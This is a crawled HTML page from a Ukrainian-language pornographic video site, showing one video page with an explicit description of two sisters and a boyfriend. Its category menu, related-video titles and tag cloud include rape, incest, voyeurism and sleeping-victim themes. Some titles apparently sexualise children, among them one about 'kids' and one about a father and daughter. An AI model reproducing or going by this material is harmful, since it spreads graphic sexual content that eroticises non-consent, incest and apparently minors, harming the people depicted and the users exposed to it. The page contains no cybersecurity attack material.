

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://porno.pet/168533-poschastilo-trakhnuti-v-drazu-dvokh-sester.html
body_size: 9444
content:
<!DOCTYPE html>
<html itemscope="" itemtype="https://schema.org/WebPage" lang="uk">
<head>
            
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Пощастило трахнути відразу двох сестер</title>
<meta name="description" content="Пощастило трахнути відразу двох сестер" />
<meta property="og:site_name" content="Якістне домашнє порно відео на porno.pet" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Пощастило трахнути відразу двох сестер" />
<meta property="og:url" content="http://porno.pet/168533-poschastilo-trakhnuti-v-drazu-dvokh-sester.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://porno.pet/engine/opensearch.php" title="Якістне домашнє порно відео на porno.pet" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<meta property='ya:ovs:adult' content='yes' />
<meta property='og:type' content='video.other'/>
<meta property="og:image" content="/templates/Default/images/logo.png"/>
    <!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="/favicon.ico" />
  <link href="/templates/Default/style/styles.css" type="text/css" rel="stylesheet" />
  <link href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" />
  <link href="/templates/Default/style/font-awesome.css" type="text/css" rel="stylesheet" /> 
<meta name="yandex-verification" content="9f491a902be210b0" />
    
</head>

<body>
<script type="text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Так", "Ні", "Ввід", "Відміна", "Зберегти", "", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Ввід інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = '';
var dle_complaint  = 'Вкажіть текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділено занадто великий фрагмент тексту.';
var dle_orfo_title = 'Вкажіть коментар для адміністрації до знайденої граматичної помилку';
var dle_p_send     = 'Відправити';
var dle_p_send_ok  = 'Повідомлення успішно відправлено';
var dle_save_ok    = 'Зміни успішно збережені.';
var dle_reply_title= '';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити новину';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>

<div class="all-wr">

	<div class="tops-wr">
		<div class="tops">
			<a href="/" class="logo-box" title="porno.pet">porno.pet</a>
			<div class="tops-buts" data-mark="18+">
				<span class="tbut show-login">
					<i class="fa fa-venus-mars"></i> <span>Авторизація</span>
					
				</span>
				<a href="/favorites/" class="tbut add-fav"><i class="fa fa-heart-o"></i> <span>Мої вибрані відео</span></a>
			</div>
			<div class="navi-wr">
				<div class="navi">
                    
                    				<ul class="navi-menu clearfix">
						<li><a href="#"><i class="fa fa-chevron-down"></i> Категорії порно відео</a></li>
						<li><a href="http://porno.bet/"><i class="fa fa-chevron-down"></i> Порно RU</a></li>
					</ul>
				
					<ul class="navi-cats clearfix">
		<li><a href="/negrityanki/">Секс з негритянками</a></li><li><a href="/brat-s-sestroy/">Брат із сестрою</a></li><li><a href="/porno-ful-hd/">ПОРНО HD</a></li><li><a href="/domashne-video/">Домашнє Відео</a></li><li><a href="/iznasilovanija/">згвалтування</a></li><li><a href="/realiti-shou/">Реаліті шоу</a></li><li><a href="/kavkaz-porno/">Порно на кавказі</a></li><li><a href="/na-dache/">На дачі</a></li><li><a href="/show/">Шоу порно</a></li><li><a href="/malenk-ccki/">Маленькі ціцьки</a></li><li><a href="/sperma-u-seredin/">Сперма у середині</a></li><li><a href="/kastingi-vudmana/">Кастинги порно</a></li><li><a href="/rud-dvchata/">Руді дівчата</a></li><li><a href="/family/">Сімейні зради</a></li><li><a href="/kinchayut-u-seredinu/">Кінчають у середину</a></li><li><a href="/zinocha-bilizna/">Жиноча білизна</a></li><li><a href="/striptiz/">Стриптиз - Еротичні танці</a></li><li><a href="/karliki/">Карлики</a></li><li><a href="/novorichne-porno/">Новорічне порно</a></li><li><a href="/prihovana-kamera/">Прихована камера</a></li><li><a href="/v-dushi/">Ванна кімната</a></li><li><a href="/splyachi-krasuni/">Сплячі красуні</a></li><li><a href="/poza-69/">Поза 69</a></li><li><a href="/porno-z-perekladom/">Порно з перекладом</a></li><li><a href="/oralnyy-seks/">Оральний секс</a></li><li><a href="/18-plus/">18-ти річні</a></li><li><a href="/nizhnee-bele/">Нижня білизна</a></li><li><a href="/armyanskoe/">Вірменське порно</a></li><li><a href="/biseksualy/">Бісексуали</a></li><li><a href="/uzbechki/">Узбечки</a></li><li><a href="/hentay-porno/">Хентай</a></li><li><a href="/popki-i-dupi/">Попки і Дупи</a></li><li><a href="/aziatki/">Азіатки</a></li><li><a href="/sexstudentki/">Сексстудентки</a></li><li><a href="/silske-porno/">Сільське порно</a></li><li><a href="/turecke-porno/">Турецьке порно</a></li><li><a href="/porno-z-bomzhami/">Порно з бомжами</a></li><li><a href="/kovtayut-spermu/">Ковтають сперму</a></li><li><a href="/porno-u-transport/">Порно у транспорті</a></li><li><a href="/indiyske-porno/">Індійське порно</a></li><li><a href="/porno-kazki/">Порно казки</a></li><li><a href="/podviyne-proniknennya/">Подвійне проникнення</a></li><li><a href="/vid-pershoi-osobi/">Від першої особи</a></li><li><a href="/seks-z-narechenoyu/">Секс з нареченою</a></li><li><a href="/zbochenci/">Збоченці</a></li><li><a href="/mijrasove/">Міжрасове порно</a></li><li><a href="/volohati/">Волохаті піхви</a></li><li><a href="/gladki/">Товстушки</a></li><li><a href="/kamshot/">Камшот</a></li><li><a href="/light-porn/">Єротика</a></li><li><a href="/drok/">Дівки дрочать хлопцям</a></li><li><a href="/nature/">Секс на природі</a></li><li><a href="/cnotlivi/">Незаймані і Цнотливі дівчата</a></li><li><a href="/gei/">Геї трахаються</a></li><li><a href="/pidglidanna/">Підглядання</a></li><li><a href="/hard-sex/">Жорсткий секс</a></li><li><a href="/zoloti-dozh/">Золотий дощ</a></li><li><a href="/sujete/">Порно з сюжетом</a></li><li><a href="/ukrainci/">Українське порно</a></li><li><a href="/zrili/">Зрілі жінки</a></li><li><a href="/fetish-porno/">Фетиш</a></li><li><a href="/vechirki/">Вечірки</a></li><li><a href="/krim/">Порно Крим</a></li><li><a href="/latinki-porno/">Латинки в порно</a></li><li><a href="/blondinki/">Блондинки</a></li><li><a href="/money/">Секс за гроші</a></li><li><a href="/eksbitsionisty/">Ексгібіціоністи</a></li><li><a href="/alcoholic/">П&#039;яні</a></li><li><a href="/kazashki/">Казашки</a></li><li><a href="/lyubitelske-video/">Любительське відео</a></li><li><a href="/fisting-porno/">Фістинг порно</a></li><li><a href="/russkoe-porno/">Російське порно</a></li><li><a href="/mnet/">Мінет</a></li><li><a href="/masturbatsiya/">Мастурбація кицьки</a></li><li><a href="/krasuni/">Секс красуні</a></li><li><a href="/chleni/">Великі члени</a></li><li><a href="/siski/">Великі ціцьки</a></li><li><a href="/analnyy-seks/">Трахають у анал</a></li><li><a href="/molodenki/">Молоденькі дівчата</a></li><li><a href="/sperma/">Дівки у спермі</a></li><li><a href="/lesbiyanki/">Соковиті лесбіянки</a></li><li><a href="/retro-video/">Ретро порно відео</a></li><li><a href="/babci/">Секс бабці</a></li><li><a href="/negri-mulatki/">Негри та мулатки</a></li><li><a href="/u-shkoli/">Порно в школі</a></li><li><a href="/kunilingus/">Кунілінгус</a></li><li><a href="/yntsest/">інцест відео</a></li><li><a href="/arabic/">Арабське порно</a></li><li><a href="/stari-mjlodi/">Старі з молодими</a></li><li><a href="/orgy/">Оргії</a></li><li><a href="/veliki-zopi/">Великі жопи</a></li><li><a href="/vagitni/">Порно з вагітними</a></li><li><a href="/tatu/">В татуюваннях</a></li><li><a href="/pikap/">Пікап порно відео</a></li><li><a href="/geng-beng/">Генг-бенг</a></li>                    </ul>
                    <noindex>
				<div class="search-wrap">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-box">
								<input id="story" name="story" placeholder="Пошук порно відео..." type="text" />
								<button type="submit" title="Знайти"><i class="fa fa-search"></i></button>
							</div>
						</form>
				</div>
                        </noindex>
				</div>	
			</div>
		</div>
	</div>
   
	<div class="middle clearfix">
	
		<div class="middle-left">
			
			

        
	
			<div class="thumbs-wr clearfix">
                     
                
                    </div>      
                	
			  
                <div id='dle-content'><meta property="og:site_name" content="https://porno.pet/" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Пощастило трахнути відразу двох сестер" />
<meta property="og:url" content="http://porno.pet/168533-poschastilo-trakhnuti-v-drazu-dvokh-sester.html" />
<meta property="og:image" content="/uploads/thumbs/2023-06-18/168533/xlom_00.jpg" />
<meta property="og:video:type" content="video/mp4" />
<meta property="og:video" content="https://cdn.porno.sexy/video.php?vid=xlom_bG10aC5yZXRzZXMtaHV2ZC11emFycy0yNTIxMg==" />
<meta property="ya:ovs:adult" content="yes" />
<meta property="ya:ovs:upload_date" content="18-06-2023, 06:34" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta property="og:video:tag" content="Брат із сестрою">

<div class="fpage-wrap">

	<article class="video-wrap">
	
		<header class="video-title">
            		<h1>Пощастило трахнути відразу двох сестер</h1>
		</header>
		
		<div class="vb-wr clearfix">
		  <div class="screens-wr clearfix">
       
        </div>
              
            <div id="my-player"> </div>
        <noindex>  
<iframe src="https://cdn.porno.sexy/video.php?vid=xlom_bG10aC5yZXRzZXMtaHV2ZC11emFycy0yNTIxMg==&amp;tpl=UP&amp;img=https://img.porno.pet/uploads/thumbs/2023-06-18/168533/xlom_00.jpg" document.getElementById('clck_ntv').style.display = 'none' allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="380" scrolling="no" width="100%"></iframe>
</noindex> 

			<div class="video-side-info clearfix">
				
				<div class="full-rating">
				<span id="vote-num-id-168533">0</span> <div class="frating-stars"><div id='ratig-layer-168533'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '168533'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '168533'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '168533'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '168533'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '168533'); return false;">5</a></li>
		</ul>
</div></div></div>
				
				
				</div>
				
	
                <div class="quote"><center></center></div>

				
			</div>
			<!-- end video-side-info -->

		<!-- end vb-wr -->

	
		<div class="video-desc clearfix full-text">
			<div class="v-sub clearfix">
				<div class="v-date"><i class="fa fa-calendar"></i> 18 червня 2023</div>
				<div class="th-views"><i class="fa fa-eye"></i> 533</div>
				
			</div>
			Не утрудняючи того, що хто-небудь може застати зненацька, дівчина почала свою мастурбацію перед дзеркалом на власне віддзеркалення, ніжно пестячи кицьку і ніби спеціально вичікуючи коли вийде сестра поглянути звідки доносяться ці приємні звуки. І так, через пару хвилин сестричка вже підглядала із-за рогу і дуже хотіла приєднатися. Дівчата зайнялися лесбіянці трахом в позі ножиці, попутно відлизує друг дружці. Ним і так було добре, але коли з'явився ще і підглядач бойфренд одній з сестер - ... Ти маєш нагоду не тільки дивитись онлайн це порно дійство а й скачати собі на мобільний або десктоп <a href="https://ua.porno.sexy/">Укр порно</a> безкоштовно.
			<div class="clr"></div>
			 
		</div>
			
    
    
            <div id="bc_teasers_block_753" class="bigClickTeasersBlock"></div>
 
        
		
		<div class="video-related">
			<div class="vr-title">Схоже відео</div>
			<div class="vr-box clearfix">
				<a class="th-item" href="https://porno.pet/167654-lesb-yanka-seks-na-den-narodzhennya.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2021-10-21/167654/milf_00.jpeg" alt="Лесбіянка секс на день народження" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Лесбіянка секс на день народження
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/167537-vag-tnim-babam-duzhe-zakhot-losya-seksu.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2021-09-24/167537/freexxx_00.jpeg" alt="Вагітним бабам дуже захотілося сексу" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Вагітним бабам дуже захотілося сексу
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/166605-santekhn-k-zayshov-v-k-mnatu-koli-lesb-yanki-lishe-pochali-vilizuvati-drug-druzhc-p-zdu.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2021-02-08/166605/pdem_00.jpg" alt="Сантехнік зайшов в кімнату коли лесбіянки лише почали вилизувати друг дружці пізду" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Сантехнік зайшов в кімнату коли лесбіянки лише почали вилизувати друг дружці
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/165804-seksualna-divchinka-dala-bratovi-pislya-probizhki.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2020-07-14/165804/plods_00.jpg" alt="Сексуальна дівчинка дала братові після пробіжки" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Сексуальна дівчинка дала братові після пробіжки
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/165790-sestra-ne-zhadnichala-i-podililasya-svo-m-kokhancem.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2020-07-14/165790/plods_00.jpg" alt="Сестра не жадничала і поділилася своїм коханцем" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Сестра не жадничала і поділилася своїм коханцем
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/164671-khuda-podruga-viklikae-u-odnogo-stoyak-i-pidstavlyae-svo-statevi-schilinki.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2019-11-25/164671/prk_00.jpeg" alt="Худа подруга викликає у одного стояк і підставляє свої статеві щілинки" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Худа подруга викликає у одного стояк і підставляє свої статеві щілинки
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/163577-pacik-potuzhno-vidder-dvokh-sester-simpotnykh.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2019-08-11/163577/prk_00.jpg" alt="Пацик потужно віддер двох сестер симпотніх" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Пацик потужно віддер двох сестер симпотніх
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/162676-boyfrend-znayshov-moment-i-porvav-zhopku-sokovitoyu-podruzhci.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2019-06-11/162676/prk_00.jpg" alt="Бойфренд знайшов момент і порвав жопку соковитою подружці" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Бойфренд знайшов момент і порвав жопку соковитою подружці
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/162007-khlopec-ottrakhal-dvokh-garyachikh-zvedenikh-sestrichok-v-kimnati.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2019-05-13/162007/prk_00.jpg" alt="Хлопець оттрахал двох гарячих зведених сестричок в кімнаті" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Хлопець оттрахал двох гарячих зведених сестричок в кімнаті
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/125183-pac-ntka-zakriva-tsya-z-svo-m-char-vnim-doktorom.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2017-01-12/125183/mprn_00.jpg" alt="Пацієнтка закривається зі своїм чарівним доктором" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Пацієнтка закривається зі своїм чарівним доктором
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/123845-khlopcev-podoba-tsya-dostavlyati-d-vchatam-pri-mn-v-dchuttya.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2017-01-07/123845/mprn_00.jpg" alt="Хлопцеві подобається доставляти дівчатам приємні відчуття" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Хлопцеві подобається доставляти дівчатам приємні відчуття
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/97129-nezabutn-v-dchuttya-dvokh-sester.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2016-07-09/97129/24xxx_00.jpg" alt="Незабутні відчуття двох сестер" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Незабутні відчуття двох сестер
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/96689-az-atske-tr-o.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2016-07-09/96689/24xxx_00.jpg" alt="азіатське тріо" />
	</div>
	<div class="th-info">
		<div class="th-name">
			азіатське тріо
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/83615-veseliy-seksualniy-den-dlya-krasivogo-khlopcya.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2016-04-29/83615/24xxx_00.jpg" alt="Веселий сексуальний день для красивого хлопця" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Веселий сексуальний день для красивого хлопця
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/40623-trakha-vuzkook-mokroschelki-v-poz-rachki.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2015-09-05/40623/24xxx_00.jpg" alt="Трахає вузькоокі мокрощелки в позі рачки" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Трахає вузькоокі мокрощелки в позі рачки
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/23872-obozhnyu-ebatsya-z-dvoma-v-drazu.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2015-05-06/23872/mprn_00.jpg" alt="Обожнює трахатися з двома відразу" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Обожнює трахатися з двома відразу
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/8656-khlopec-vstig-trakhnuti-v-drazu-dvokh-sester.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2015-05-06/8656/24xxx_00.jpg" alt="Хлопець встиг трахнути відразу двох сестер" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Хлопець встиг трахнути відразу двох сестер
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/7438-veseliy-seksualniy-den-dlya-garnogo-khlopcya.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2015-04-12/7438/24xxx_00.jpg" alt="Веселий сексуальний день для гарного хлопця" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Веселий сексуальний день для гарного хлопця
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/6895-analn-gri-z-cholov-kom-svo-sestri.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2015-03-31/6895/24xxx_00.jpg" alt="Анальні гри з чоловіком своєї сестри" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Анальні гри з чоловіком своєї сестри
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/2860-papasha-navchiv-donku-zhorstkogo-seksu.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2015-01-28/2860/24xxx_00.jpg" alt="Папаша навчив доньку жорсткого сексу" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Папаша навчив доньку жорсткого сексу
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/2289-d-tkam-bulo-dobre.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2015-01-11/2289/24xxx_00.jpg" alt="Діткам було добре" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Діткам було добре
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/1903-d-vchinka-z-velikimi-grudmi-d-sta-v-brator-vikoristovu-yogo.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2015-01-05/1903/24xxx_00.jpg" alt="Дівчинка з великими грудьми дістає вібратор і використовує його" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Дівчинка з великими грудьми дістає вібратор і використовує його
		</div>
	</div>
</a><a class="th-item" href="https://porno.pet/1778-khlopcev-vdalosya-veselo-provesti-sv-y-chas-trakhnuti-dvokh-sester.html">
	<div class="th-img">
		<img src="https://img.porno.pet/uploads/thumbs/2015-01-04/1778/24xxx_00.jpg" alt="Хлопцеві вдалося весело провести свій час і трахнути двох сестер" />
	</div>
	<div class="th-info">
		<div class="th-name">
			Хлопцеві вдалося весело провести свій час і трахнути двох сестер
		</div>
	</div>
</a>
			</div>
		</div>
		
            </div>
		</article>
	<!-- end video-wrap -->



<div class="add-com">
    <div class="add-com-but">Коментувати</div> 
	<!--dleaddcomments-->
</div>
	
</div>
<!-- end fpage-wrap --></div>
        
               
			
			
				

        
			</div>
	
		<!-- end middle-left -->
		
		<aside class="middle-right">
            
            <div class="side-wr">
				<div class="side-t">Тегі</div>
				<div class="side-c cloud-tags">
					<a href="https://porno.pet/tags/ru.porn.com/" class="clouds_medium" title="Знайдено новин: 321">ru.porn.com</a>, <a href="https://porno.pet/tags/%AA%E1%F3%F2%FC/" class="clouds_xsmall" title="Знайдено новин: 113">Єбуть</a>, <a href="https://porno.pet/tags/%AF%E1%E5/" class="clouds_xsmall" title="Знайдено новин: 46">Їбе</a>, <a href="https://porno.pet/tags/%C1%EE%F1/" class="clouds_xsmall" title="Знайдено новин: 81">Бос</a>, <a href="https://porno.pet/tags/%C3%E0%F0%FF%F7%E8%E9+%F1%E5%EA%F1/" class="clouds_small" title="Знайдено новин: 164">Гарячий секс</a>, <a href="https://porno.pet/tags/%C4%B3%E2%EE%F7%E0+%EF%EE%EF%E0/" class="clouds_xsmall" title="Знайдено новин: 94">Дівоча попа</a>, <a href="https://porno.pet/tags/%C4%EE%EC%E0/" class="clouds_xsmall" title="Знайдено новин: 53">Дома</a>, <a href="https://porno.pet/tags/%C6%E8%F0%ED%E0/" class="clouds_xsmall" title="Знайдено новин: 69">Жирна</a>, <a href="https://porno.pet/tags/%CA%F0%E0%F9%E5+%EF%EE%F0%ED%EE+%E2%B3%E4%E5%EE/" class="clouds_xsmall" title="Знайдено новин: 46">Краще порно відео</a>, <a href="https://porno.pet/tags/%CD%E0+%F1%F2%EE%EB%B3/" class="clouds_xsmall" title="Знайдено новин: 46">На столі</a>, <a href="https://porno.pet/tags/%CE%EB%FF/" class="clouds_small" title="Знайдено новин: 165">Оля</a>, <a href="https://porno.pet/tags/%CF%B3%E4%E1%B3%F0%EA%E0+%EF%EE%F0%ED%EE/" class="clouds_xsmall" title="Знайдено новин: 43">Підбірка порно</a>, <a href="https://porno.pet/tags/%CF%E5%ED%B3%F1+%E1%F0%E0%F2%E0/" class="clouds_large" title="Знайдено новин: 342">Пеніс брата</a>, <a href="https://porno.pet/tags/%D0%E5%F2%F0%EE/" class="clouds_xsmall" title="Знайдено новин: 35">Ретро</a>, <a href="https://porno.pet/tags/%D0%F3%E4%B3+%E4%B3%E2%F7%E0%F2%E0/" class="clouds_xsmall" title="Знайдено новин: 122">Руді дівчата</a>, <a href="https://porno.pet/tags/%D1%E5%EA%F0%E5%F2%E0%F0%EA%E0/" class="clouds_xsmall" title="Знайдено новин: 72">Секретарка</a>, <a href="https://porno.pet/tags/%D1%E5%EA%F1+%E7+%EB%E8%F1%E8%EC%E8/" class="clouds_xsmall" title="Знайдено новин: 97">Секс з лисими</a>, <a href="https://porno.pet/tags/%D1%E8%ED/" class="clouds_xsmall" title="Знайдено новин: 95">Син</a>, <a href="https://porno.pet/tags/%D1%F3%F7%E0%F1%ED%E5+%EF%EE%F0%ED%EE/" class="clouds_xsmall" title="Знайдено новин: 119">Сучасне порно</a>, <a href="https://porno.pet/tags/%D2%EE%E2%F1%F2%F3%F8%EA%E8/" class="clouds_xsmall" title="Знайдено новин: 42">Товстушки</a>, <a href="https://porno.pet/tags/%D2%F0%E0%F5%ED%F3%E2+%F1%E5%F1%F2%F0%F3/" class="clouds_xsmall" title="Знайдено новин: 33">Трахнув сестру</a>, <a href="https://porno.pet/tags/%D4%E5%F2%E8%F8/" class="clouds_xsmall" title="Знайдено новин: 67">Фетиш</a>, <a href="https://porno.pet/tags/%E3%F0%F3%E4%E0%F1%F2%E0/" class="clouds_small" title="Знайдено новин: 135">грудаста</a>, <a href="https://porno.pet/tags/%E3%F0%F3%E4%E0%F1%F2%E0+%F1%EF%EE%EA%F3%F1%ED%E8%F6%FF/" class="clouds_small" title="Знайдено новин: 214">грудаста спокусниця</a>, <a href="https://porno.pet/tags/%E4%F3%EF%E0/" class="clouds_xsmall" title="Знайдено новин: 85">дупа</a>, <a href="https://porno.pet/tags/%E7%E0+%E3%F0%EE%F8%B3/" class="clouds_xsmall" title="Знайдено новин: 46">за гроші</a>, <a href="https://porno.pet/tags/%EA%EB%B3%EC%E0%EA%F1/" class="clouds_small" title="Знайдено новин: 213">клімакс</a>, <a href="https://porno.pet/tags/%EA%F0%E0%F1%F3%ED%FF/" class="clouds_xsmall" title="Знайдено новин: 113">красуня</a>, <a href="https://porno.pet/tags/%EC%F3%E6%E8%EA%B3/" class="clouds_xsmall" title="Знайдено новин: 121">мужикі</a>, <a href="https://porno.pet/tags/%EF%B3%E4%E3%EB%FF%E4%F3%E2%E0%E2+%E7%E0+%EC%E0%F1%F2%F3%F0%E1%E0%F6%B3%BA%FE/" class="clouds_xsmall" title="Знайдено новин: 100">підглядував за мастурбацією</a>, <a href="https://porno.pet/tags/%EF%EE%F0%ED%EE+%E7+%E1%EB%EE%ED%E4%E8%ED%EA%E0%EC%E8+%EA%B3%ED%F7%E0%FE%F2%FC+%E2+%F1%E5%F0%E5%E4%E8%ED%F3/" class="clouds_xsmall" title="Знайдено новин: 41">порно з блондинками кінчають в середину</a>, <a href="https://porno.pet/tags/%EF%EE%F0%ED%EE+%F8%EF%B3%EE%ED/" class="clouds_xsmall" title="Знайдено новин: 44">порно шпіон</a>, <a href="https://porno.pet/tags/%F1%E5%EA%F1+%F3+%F1%EF%E0%EB%FC%ED%B3/" class="clouds_xsmall" title="Знайдено новин: 75">секс у спальні</a>, <a href="https://porno.pet/tags/%F1%E5%EA%F1%B3/" class="clouds_xsmall" title="Знайдено новин: 121">сексі</a>, <a 